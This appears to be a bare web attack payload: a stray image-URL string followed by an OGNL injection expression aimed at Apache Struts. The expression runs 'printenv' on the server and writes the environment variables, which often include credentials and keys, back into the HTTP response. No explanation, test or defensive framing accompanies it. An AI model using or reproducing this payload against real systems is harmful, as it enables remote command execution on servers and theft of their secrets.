 %{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"printenv"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}